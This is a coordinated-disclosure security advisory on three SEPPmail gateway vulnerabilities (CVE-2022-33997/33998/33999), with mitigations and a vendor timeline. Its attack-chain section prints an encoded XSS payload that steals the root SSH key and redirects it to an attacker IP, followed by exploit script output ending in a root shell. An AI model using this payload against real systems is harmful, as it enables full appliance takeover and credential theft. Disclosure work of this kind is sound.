While analyzing the implementation of the SEPPmail E-mail gateway, a DOM-based XSS vulnerability has been identified in the admin interface. It can be combined with another vulnerability to get SSH access as root user on the vulnerable system. Furthermore, a reflected XSS vulnerability was identified in the REST API.
The vulnerabilities were discovered by the penetration testing team of SVA and reported confidentially to the manufacturer, who answered the same day and applied patches in the next release.
Overview
- Vendor: SEPPmail AG https://seppmail.de/
- Product: SEPPmail-VM-OVF Virtual Appliance (other products may be affected as well)
- Version: 12.1.11/12.1.12 (tested, other versions may be affected as well)
- Discovery: 2022-06-13
- 1. DOM-based Cross-site scripting (XSS) in the SEPPmail admin interface (CVE-2022-33997)
- 2. SSH access via private key download in Cluster Configuration (CVE-2022-33998)
- 3. Reflected Cross-site scripting (XSS) in the SEPPmail REST API (CVE-2022-33999)
- Fixed Version: 12.1.13
System Overview
During the engagement the following ports and services could be identified:
| Port | Service |
| 22 | SSH, by default no access is granted and only public key authentication is allowed. |
| 443 | HTTPS, the Gina user interface (web.app). |
| 8443 | HTTPS, the admin interface (conf.app). |
| 8445 | HTTPS, the REST API. Has to be manually enabled. |
In the setup, the following IPs where used:
| IP | System |
| 192.168.24.1 | SEPPmail (12.1.11) |
| 192.168.24.132 | Attacker System |
DOM-based XSS in SEPPmail admin interface (CVE-2022-33997)
CVSSv3 Base Score: CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:H (High)

The parameter localtime in the login interface is vulnerable to a DOM-Based XSS attack. An attacker may send a malicious link to a victim. If the victim clicks on the link and then logs in to the admin interface the vulnerability is triggered after 20 seconds. The malicious javascript could perform any configuration change within the session of the victim. For example, it could add another admin account (depending on the rights of the victim).
Example link for triggering the XSS (alert box):

Sink of the malicious payload (conf.app):

Victim clicks on the link:

Victim logs in:

XSS is triggered after 20 seconds:
Mitigation
The content of the variable localtime should be filtered. Furthermore, the the usage of the unsafe-inline sources in the Content Security Policy Headers should be avoided. Instead, all inline elements of the web application should be moved to appropriate resource files. If this is not possible, it is recommended to only allow the execution of certain inline event handlers using the unsafe-hashes source. Alternatively, script tags can be provided with a random nonce to allow inline events.
SSH access
The CVSSv3 Base Score of the vulnerability is considered CVSS:3.0/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H (Medium)
As SEPPmail admin it is possible to download a private SSH key for the root user via the Cluster Configuration -> Download Cluster Identifier option.


After that it is possible to login via SSH as the root user:

With root access an attacker has full control of the system.
Mitigation
- Access to the SSH port should be blocked generally and only be only allowed to number of trusted IP addresses. Within the linux configuration the root user should not be allowed to login. Furthermore a dedicated user should be used to sync the configuration.
Attack Chain
The two vulnerabilities can be combined to fully compromise the SEPPmail appliance. An attacker can trick a user with administrative privileges to trigger the XSS vulnerability and then exfiltrate the private SSH key to a web server controlled by the attacker, when the following preconditions are met.
Preconditions
- The attacker must know the internal IP address of the system SEPPmail is running on. This might be obtained via information gathering, from mail headers or phishing.
- The attacker must be able to reach the SSH port of the SEPPmail appliance.
- The victim must click on a link and then log in to the admin interface (good phishing required).
Attack steps
- An Attacker creates the malicious payload and the Content-Security-Policy (CSP) is bypassed with jQuery.globalEval. A redirect is used to exfiltrate the SSH private key. This also bypasses the CSP directive connect-src.
XSS Exploit Code (unencoded):

Final URL:
https://192.168.24.132:8443/conf.app?localtime='-jQuery.globalEval(atob(decodeURIComponent('dmFyIGNrYXV0aCA9ICQoJ2lucHV 0W25hbWU9ImNrYXV0aCJdJylbMF0udmFsdWUKdmFyIGZkYXRhID0gbmV3IEZvcm1EYXRhK Ck7CmZkYXRhLmFwcGVuZCgiY2F0IiwiQ2x1c3RlciIpOwpmZGF0YS5hcHBlbmQoImNrYXV 0aCIsY2thdXRoKTsKZmRhdGEuYXBwZW5kKCJDbHVzdGVyMSIsInRlc3R0ZXN0Iik7CmZkY XRhLmFwcGVuZCgiQ2x1c3RlcjUiLCJEb3dubG9hZCBDbHVzdGVyIElkZW50aWZpZXIiKTs KJC5hamF4KHsKICAgIHR5cGU6ICdQT1NUJywKICAgIGVuY3R5cGU6ICdtdWx0aXBhcnQvZ m9ybS1kYXRhJywKICAgIHVybDogJy9jb25mLmFwcCcsCiAgICBwcm9jZXNzRGF0YTogZmF sc2UsCiAgICBjb250ZW50VHlwZTogZmFsc2UsCiAgICBkYXRhOiBmZGF0YSwKICAgIHN1Y 2Nlc3M6IGZ1bmN0aW9uKGRhdGEpewogICAgICAgIHZhciBlbmMgPSBidG9hKGRhdGEpOwo gICAgICAgIHdpbmRvdy5sb2NhdGlvbiA9ICdodHRwOi8vMTkyLjE2OC4xNzguMTg1OjkwO TA/ZGF0YT0nK2VuYzsKICAgIH0sCiAgICBlcnJvcjogZnVuY3Rpb24oZSl7CiAgICAgICA gY29uc29sZS5sb2coZSk7CiAgICB9Cn0pOwo%3D')))-' - The attacker tricks an admin user to trigger the XSS by clicking on a link and then logging in to the admin interface.
- The attacker waits for the exfiltration of the private SSH key. The admin user is redirected to the login page again, so he doesn’t get too suspicious.
- After receiving the key, the attacker can access the SEPPmail via SSH as root user.
python sploit.py 192.168.24.132
[+] Target is: 192.168.24.132
[!] Use following exploit code:
https://192.168.24.132:8443/conf.app?localtime='- jQuery.globalEval(atob(decodeURIComponent('dmFyIGNrYXV0aCA9ICQoJ2lucHV0W25hbWU9ImNrYXV0aCJdJylbMF0udmFsdWUKdmFyIGZkYXRhID0gbmV3IEZvcm1EYXRhKCk7CmZkYXRhLmFwcGVuZCgiY2F0IiwiQ2x1c3RlciIpOwpmZGF0YS5hcHBlbmQoImNrYXV0aCIsY2thdXRoKTsKZmRhdGEuYXBwZW5kKCJDbHVzdGVyMSIsInRlc3R0ZXN0Iik7CmZkYXRhLmFwcGVuZCgiQ2x1c3RlcjUiLCJEb3dubG9hZCBDbHVzdGVyIElkZW50aWZpZXIiKTsKJC5hamF4KHsKICAgIHR5cGU6ICdQT1NUJywKICAgIGVuY3R5cGU6ICdtdWx0aXBhcnQvZm9ybS1kYXRhJywKICAgIHVybDogJy9jb25mLmFwcCcsCiAgICBwcm9jZXNzRGF0YTogZmFsc2UsCiAgICBjb250ZW50VHlwZTogZmFsc2UsCiAgICBkYXRhOiBmZGF0YSwKICAgIHN1Y2Nlc3M6IGZ1bmN0aW9uKGRhdGEpewogICAgICAgIHZhciBlbmMgPSBidG9hKGRhdGEpOwogICAgICAgIHdpbmRvdy5sb2NhdGlvbiA9ICdodHRwOi8vMTkyLjE2OC4yNC4xOjkwOTA/ZGF0YT0nK2VuYzsKICAgIH0sCiAgICBlcnJvcjogZnVuY3Rpb24 oZSl7CiAgICAgICAgY29uc29sZS5sb2coZSk7CiAgICB9Cn0pOwo%3D')))-'
[+] Waiting for incoming connection... Connected. Receiving...
[+] Received: [+] Sending response
[+] Got Private Key.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEKInfo:AES128CBC,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 —–END RSA PRIVATE KEY—–
[+] Key written to file.
[+] Spawning Root shell (pw is: testtest)…
Enter passphrase for key ‚id_rsa‘:
Last login: Mon Jun 6 05:35:07 2022 from 192.168.24.1
***********************************
*** Basic Network Configuration ***
***********************************
Device ID : ff51-0000-0e0c
IPv4 of interface 1 : 192.168.24.132/255.255.255.0
Default IPv4 gateway : 192.168.24.2
Default IPv6 gateway : none
DNS IPv4 Server : 192.168.24.2
DNS IPv6 Server : none
***********************************
*** Basic System Information ***
***********************************
- Appliance type : SEPPmail VM (VMware Virtual Appliance)
- Firmware version : 12.1.11
[13:45:16] ff51-0000-0e0c (seppmail.a.de): /usr/local/sepp # env _
=/usr/bin/env
LOGNAME=root
PWD=/usr/local/sepp
HOME=/root
OLDPWD=/root
SSH_TTY=/dev/ttyp0
TMP=/tmp
TEMP=/tmp
TMOUT=900
MAIL=/var/mail/root
TERMCAP=/etc/termcap
SSH_CLIENT=192.168.24.1 37530 22 PATH=/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin:/usr/local/sbin:/usr/loca l/bin:/usr/local/libexec:/etc:/usr/local/sepp/bin
PS1=[\t] $DEVID (\h.$DOMAINNAME): `pwd` #
TERM=xterm-256color
SHELL=/bin/ksh
SSH_CONNECTION=192.168.24.1 37530 192.168.24.132 22
USER=rootTriggering the vulnerability with the exploit code provided above to get an root shell on the system
Reflected XSS in SEPPmail REST API (CVE-2022-33999)
CVSSv3 Base Score: CVSS:3.0/AV:N/AC:H/PR:H/UI:R/S:U/C:L/I:L/A:N (Low)
The URL in the REST API is vulnerable to reflected XSS. An attacker may send a malicious link to a victim and if this person clicks on the link the XSS is triggered. No knowledge of API secrets and tokens is required. The XSS can be used to redirect the user to a phishing page. The XSS can not be used to make changes via the REST API, because the HTTP headers can not be accessed via JavaScript and must be manually added by a user.
Preconditions
- The REST API has to be enabled via the administrative interface
Example URL:

Response:

Mitigation
The Content-Type header for all 404 responses should be set to application/json
Vendor Communication
- 2022-06-13: Discovery of the vulnerabilities
- 2022-06-14: E-Mail was sent to the vendor
- 2022-06-14: Vendor response and says fixes will be in progress for the next release
- 2022-08-01: Fix for CVE-2022-33997 and CVE-2022-33999 released
- 2022-08-30: Fix was tested.
Disclaimer
The information provided is released „as is“ without warranty of any kind. The publisher disclaims all warranties, either express or implied, including all warranties of merchantability. No responsibility is taken for the correctness of this information. In no event shall the publisher be liable for any damages whatsoever including direct, indirect, incidental, consequential, loss of business profits or special damages, even if the publisher has been advised of the possibility of such damages. The contents of this advisory are copyright (c) 2023 SVA System Vertrieb Alexander GmbH and may be distributed freely provided that no fee is charged for this distribution and proper credit is given.
 Pascal Wecker
Pascal Wecker